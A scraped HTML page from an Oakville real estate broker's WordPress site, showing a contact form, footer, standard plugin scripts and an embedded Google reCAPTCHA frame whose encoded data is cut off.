<input type="hidden" name="_wpcf7_container_post" value="46629" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="row">
<div class="col-md-6">
		<span class="wpcf7-form-control-wrap first-name"><input type="text" name="first-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="First Name" /></span>
	</div>
<div class="col-md-6">
		<span class="wpcf7-form-control-wrap last-name"><input type="text" name="last-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Last Name" /></span>
	</div>
<div class="col-md-12">
		<span class="wpcf7-form-control-wrap email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span>
	</div>
<div class="col-md-12">
		<span class="wpcf7-form-control-wrap phone"><input type="text" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Phone Number" /></span>
	</div>
</div>
<div class="">
	<span class="wpcf7-form-control-wrap message"><textarea name="message" cols="40" rows="7" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span>
</div>
<p><input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit btn btn-primary" /></p>
<div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>

	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="presscore-contact-info-widget-4" class="widget widget_presscore-contact-info-widget wf-cell wf-1-3"><div class="widget-title">Contact Us</div><ul class="contact-info"><li><span class="color-primary">Phone numbers:</span><br /><a href="tel:647-618-6979" class="decorate">647-618-6979</a>,
<a href="tel: 1866-530-7737" class="decorate">1866-530-7737</a></li><li><span class="color-primary">E-mail:</span><br /><a href="mailto:info@joemaharana.com" class="decorate">info@joemaharana.com</a></li><li><span class="color-primary">Business hours:</span><br />Monday - Friday 10 AM - 6 PM</li></ul><div class="soc-ico"><p class="assistive-text">Find us on:</p><a title="Facebook page opens in new window" href="//www.facebook.com/joemaharanarealestate" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Twitter page opens in new window" href="//twitter.com/MaharanaJoe" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a><a title="Linkedin page opens in new window" href="//www.linkedin.com/company/joe-maharana-real-estate" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">Linkedin page opens in new window</span></a><a title="Pinterest page opens in new window" href="//www.pinterest.ca/joemaharanaoakville/_created/" target="_blank" class="pinterest"><span class="soc-font-icon"></span><span class="screen-reader-text">Pinterest page opens in new window</span></a><a title="Instagram page opens in new window" href="//www.instagram.com/joemaharanarealestate" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a><a title="Mail page opens in new window" href="mailto:info@joemaharana.com" target="_top" class="mail"><span class="soc-font-icon"></span><span class="screen-reader-text">Mail page opens in new window</span></a></div></section><section id="presscore-custom-menu-one-15" class="widget widget_presscore-custom-menu-one wf-cell wf-1-3"><div class="widget-title">Navigation </div><ul class="custom-menu show-arrow"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-46629 current_page_item menu-item-57123 act first"><a href="//joemaharana.com/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57165"><a href="//joemaharana.com/about-joe/">About Joe</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57121"><a href="//joemaharana.com/property-list/">Listings</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57122"><a href="//joemaharana.com/mlssearch/">MLS Search</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58154"><a href="//joemaharana.com/blog/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58468"><a href="//joemaharana.com/market-statistics/">Market Statistics</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57120"><a href="//joemaharana.com/contact/">Contact Us</a></li></ul></section><section id="presscore-custom-menu-one-16" class="widget widget_presscore-custom-menu-one wf-cell wf-1-3"><div class="widget-title">Neighbourhoods</div><ul class="custom-menu show-arrow"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57991 first"><a href="//joemaharana.com/real-estate-homes-central-oakville/">Central Oakville</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57992"><a href="//joemaharana.com/homes-properties-west-oakville/">West Oakville</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57993"><a href="//joemaharana.com/real-estate-homes-southwest-oakville/">Southwest Oakville</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57994"><a href="//joemaharana.com/homes-for-sale-river-oaks-oakville/">River Oaks</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57995"><a href="//joemaharana.com/homes-for-sale-wedgewood-creek/">Wedgewood Creek</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57996"><a href="//joemaharana.com/homes-for-sale-glenorchy-oakville/">Glenorchy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57997"><a href="//joemaharana.com/homes-for-sale-clearview-oakville/">Clearview</a></li></ul></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">
            <div class="row">
                <div class="col-md-12">
                	<p>
                		Copyright 2020 All rights reserved. Toronto Real Estate Board (TREB) assumes no responsibility for the accuracy of any information shown. The information provided herein must only be used by consumers that have a bona fide interest in the purchase, sale or lease of real estate and may not be used for any commercial purpose or any other purpose.
                	</p>
                	<p>
                		JOE MAHARANA | Broker | EXP Realty Canada | 2008, Grosvenor Street, Oakville, Ontario, L6H5A2 | 647-618-6979 | 1866-530-7737
                	</p>
                	<br>
                </div>
                <div class="col-md-12">
        			            
                    <div class="wf-float-left">
        
        				<div class="bottom-text-block"><p><a class="mdc-button mdc-ripple-upgraded" href="//www.joemaharana.com/terms-of-use/">Terms of Use</a>  | <a class="mdc-button mdc-ripple-upgraded" href="//www.joemaharana.com/privacy-policy/">Privacy Policy</a></p>
</div>        
                    </div>
                            
                        <div class="wf-float-right">
        
        					Designed & Developed by<a href="//dothdigital.com" target="_blank">&nbsp;Dot H Digital</a>        
                        </div>
        
        			                </div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


        <div id='fb-root'></div>
          <script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            js = d.createElement(s); js.id = id;
            js.src = '//connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1';
            fjs.parentNode.insertBefore(js, fjs);
          }(document, 'script', 'facebook-jssdk'));</script>
          <div class='fb-customerchat'
            attribution='wordpress'
            attribution_version='2.2'
            page_id=113490543760738
          >
        </div>
        <script type="text/html" id="wpb-modifications"></script><link href="//fonts.googleapis.com/css?family=Roboto:400%7CMontserrat:200" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

		<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				var slider = document.getElementById(sliderID); slider.innerHTML = err; slider.style.display = "block";
			}
		}
		</script>
<link rel='stylesheet' id='ult-background-style-css' href='//joemaharana.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.19.5' type='text/css' media='all' />
<script type='text/javascript' src='//joemaharana.com/wp-content/themes/dt-the7/js/main.min.js?ver=9.1.1' id='dt-main-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/joemaharana.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='//joemaharana.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='//joemaharana.com/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.3.17' id='go-pricing-scripts-js'></script>
<script type='text/javascript' id='wpcf7-redirect-script-js-extra'>
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/joemaharana.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//joemaharana.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7-redirect-frontend-script.js?ver=1.1' id='wpcf7-redirect-script-js'></script>
<script type='text/javascript' src='//www.google.com/recaptcha/api.js?render=6LdTEd0ZAAAAAHEYXEtQ-_hVE6fQ41MexX0kuqmI&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdTEd0ZAAAAAHEYXEtQ-_hVE6fQ41MexX0kuqmI","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='//joemaharana.com/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.2.1' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='//joemaharana.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.5.0.1' id='the7-core-js'></script>
<script type='text/javascript' src='//joemaharana.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/flip-box.min.js?ver=3.19.5' id='flip_box_js-js'></script>
<script type='text/javascript' src='//joemaharana.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.2.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='//joemaharana.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.19.5' id='ultimate-row-bg-js'></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdTEd0ZAAAAAHEYXEtQ-_hVE6fQ41MexX0kuqmI&co=aHR0cHM6Ly93d3cuam9lbWFoYXJhbmEuY29tOjQ0Mw..&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=kavr6c5mmka
body_size: 45188
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="f3wUVTzrSVxvaGMXwD4Bxg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="f3wUVTzrSVxvaGMXwD4Bxg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="f3wUVTzrSVxvaGMXwD4Bxg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/SVtnKytdPU46KE48MjA0OD9JW2crK109Tj4+NnwxOTI6KChOJjY0NTEyKT09NTUyOTYmJk0rMTxwLmxlbmd0aCYmKHAuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/eihNLHApOm0oMCxNLFtULDIxLGddKSxmKHAsZmFsc2UsZmFsc2UsTSl9Y2F0Y2goYil7UyhNLDI3Nik/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22ScK6N8KQw65eM2UFw5DCol/CuMOteEPDqFTCq24Uw67DtD1rCsKbwpzCjk3CvR5Cw7sPwqPCrkvCpxLDsFjDssKeAsOJw5FBT8OUJ1jDmMOmw5vDvEoIIsOAwozDpWzCnkNQJ8KXYV7DnsKZVRDCszzDoMK+D8OqwplvAS3CigDCujpOw7DDjFXDrcOgwrIAMxpvSghWNg4BIsO6w5sZVXbDh8O6w7/[base64]/CglgGM2IJwph0TsKpWcO4KnJqVsO+KQHDqG3Crx06AgB7RcOSw7LClnN2w6guFFckwq9TfE/CmCHCh8OATHVEZsO1OcOfwo0NwoLCp8KgclR5w4zCvEJuwo0PJsOFeCsUdgYAX8Kww4vDuMODwprCmsOXw7NFwpRiWgXDtMKta1XCnzxBwqFrTMKTwqjCn8K6w4zDkMO8w6sGwosPw4/DlsKFJ8KFwrLDq1xUWnDCjsOKw5psw5kfwq4Awr/[base64]/CgTXCplwfA3XCl8KoGntXbnF8w4HDu8OPDsOAw4UGw58FPWNncMK1RsKww6LDtsKtLcKFwroEwrDDtxLDn8Oqw5jDlHQLw7c/w5jDtMK8GlYTF8OOIMK+f8Oiwqtmw78QEznDkHsaTsKlwo0hwoDDpxPCjRLDuTzClsOLwofCssOueR89ccOTw6DDl8O5w4/Cq8OJFHzCnl/Dj8OvdsKnw59hwrHCosOrwp5Qw5NTZz0Bw6fCjMOeBsOYw51IwrHDvWfChzPCqMO4w6HDhsOkZcKSwrcewqjCu8Oewp5wwpHDmCjDvBjDkUYIwqTCpEDCrDZKRsKzTsODw7RNw53DkMOuUMKyA09tesOSw57DqMOvw5rDt8KBw57CucO8JcKIdi/CkEDDrcOMw6vCksOTw6/Cp8K2JcO/w4UEfkR1AHbDkMOVD8OTwrxWw7Asw7TDnMOJw4I8wojDrMK3csOCw7JBw6QNJcO+Sg3CuWrClUdiw4LCm8KTDg/Cmlc4HlXDhcKyasO/[base64]/w6wncsKWdzsvw7k5RMK3w5U5wodgCFIRZ8OawoFtQkvDj8K6L8K6w4IjLcK6wp4vL1zDu2vCpy/DribDtkF7w4ECa8Oswp8fw6wLVmvDjcKEMMONw5XDp2/DpDNiw53DgUbDhXrCvMOTw5PCqRo+WX/DsMKcwrInwr9UNMKwCRHChMKNwqLDhAwMOWrDgsO2w7BFK2rCmcOSwpEMw53DjMOoU0IqbcKNw5ttwqzDocO6OsKiw5rCvcKQwpFNXGBzwrnCkC7DmsKLwq/Cr8KGD8OTwqnCtm9Jw4PCi14Wwp7CtVIOwqwlwq3Dp3gQwp8qw5/CqcKHdWLDmWrCo3LCigcqwqHCiFXDp0fDmxzCu8Ouw67Cu3ZIaMOZwo/CmTpQwq7CmxDChhLCqMKvP8KlPHfCiMOrwrbDtmjDjEAPwoZqw6XDtcOqOMOcVMOHecKcw6t4w5k2wqY5w7ltw5rDj0TCisKFwoDDlMO+wofChMO4w41XCSrDo39+w7EcMcOHwrJ8X8OKbDtewpQUwoVRwp7DgmHDpzLDhEHDmHQbXjBeNcKsWA/CnMO9wqxRIMOOG8Ohw5rCiG/CvsOZVMOBw5oswpt4My4Ow6gPwqVuOcO/TsK1Zkpgw53CocKNwrXDicOPLcKowqLDo8OZRsKqGl7DnzLDoDXCunLDrMOFwpzDlMOJw6/CsCFmEwguOsKew6nCti16w5RUISfDpCHDn8OSwpzClljDu3LCs8KVwqTDrMKpw6nDpx15ecOGQMKeDRbDvSHDmk7Do8OqZBjCni9HwoZTw7bCn8KdIXtlwo4/w4DCs2bDqXXDtDzDt8ONZSzClX4YNE0Bw7pEw7fCp8ORUjt0w6IERXgqQFM5IhfDi8KMworDn0nDh0VuMzl6wofDhkPDiijCp8KSBl/Dn8KJbTfCscKyDh89LSdwKVRsFlnDlwt7wolDwrE3GMOKT8K/wqHDlS5gGMO2Y2/[base64]/DmMKBwq96LMKhwozDqcKzIwPCucKARGHCmCAAwrzCogE0w49QwrgHw74CwpPDrcOlF8KLw6l6c1QwdsOIw650woweZTNiDizDgUHCm3Rbw5rDpxJLFFsZw6JCwpLDkcOYKsOUw73Dp8K3CcOZb8O/wrcsw63CjFF4woVdwpNHIcKQw4jClMOOS2DCicOywq10OsOCwpjChsKpCcOHwpp2aijDlnElw5fClj3DlcOyMMO1Mhlyw5nCrwsGwoddZcKFNhDDicKkw7Ygwo3CtMKrVMOiw7oFNMKdeMOuw7kRwp8Cw6bCr8O4wpEhw7fCjMKIwq/Dh8KlLcOsw60UFVBMaMKRamXChCbClCHDksKPe1MNwqZ9w64Uw7zCiC5yw7jCu8KnwokkGcOmwpLDkxgtwr9/SUDDkUIqw7RzPiN6WHrDoQBJFwBJw5Vjw6pNw7PCo8OSw7XCvEzCnyolw4nCiTlOTgfDhMOdWSlGwqp6bVHCmcOHw5fCv0DDvMK/woREw5bDksOHOcKPw5wKw4PDgcOKX8KQDMKBw5zCkR7Cj8OIWMKyw5JSw7Y9Z8OWw64vwpEBw5vDtQPDn0fDtVlAZ8KiTcKKCMKbw7MQY3gLIsKweCrCsH9jCsK9wotBARJpwpPDr2/DlcK4QcOtw5jDmnTDmcOFw6DClH1Sw4bCjGHDssOPw7N8EcKqNcONw6bCgmdXEcKGw6I6PcOiw4dNwptlJ0ZVwq/CjMO+wrkGbsOXw5bCuwFrZsKxw4sCKcK8wr9uGsOVwpzCkXfCvcO0VcOxCwHDsxg1w4jCuQXDmGctwrtTRAwoVWRNwpxubBh6w4zDgggWHcOARsO9JRhLLj7DocK3woBnwoHDoyQ8woTCszRbCcKQb8KASA3CvmXDj8OqF8K7wpjCvsKFAcKJF8K3Hyp/w7Zuw6LDlBRTJsKjwp4yw5jCjMKUTAXDp8Oxwp1wAFHCnBd3wqvChV3Dj8OaL8O5dsOKX8OCBQzDpkIhDMKqacONw6jDgEt1bsOQwr9qEx3Cv8OZw5XCg8O+Cm9qworCrAzDpzgiw5QEw4pYw7PCsgAyw6Yiwp9Iw7bCrsKvwohlOzdoblkJWF/[base64]/Dh0/Cmm/DuMOiwrcFEQwqw4tPD8K4YcK/w6XCgkDCnhHDjm3DjMOjworDr8KEcsKwDcObw78zwpUcMyVRacOLTMOpwqsxJFhcHQs5eMKDaFVETFHDvMKnwrB9wqAmC0rDgMOEdcKEAsKvw7nCtsKaDhw1w5rCpQNHwphSDMKbc8KtwoHCp2XCqsOEdcKowo1kTw3Dn8O1w6Ntw6Emw6LDmMO/VsKvYgVgWsOnw4fCvcO4wqQ+UcOIw6nCt8K2Q0JtcMK1w6tfwoR+WsObw5Vfw7xrbMKXw4gDw5Q8BsKBwoVpwoLDhCDDtWvCv8Kpw6g6wprDug7Dr35tZMKfw7dJwqPCoMKrw5jCmmXDlsK/w6NdZk/CmsKDw5zCoVLDr8OWwobDqTrCosKTVMOyIGwcXX/[base64]/ChsOZf8ObwqHDpUo4dxLClMKgw7fCtsKNOStOORc5TcKywrfCsMO7w6/CnU7CoDjDh8Kaw6f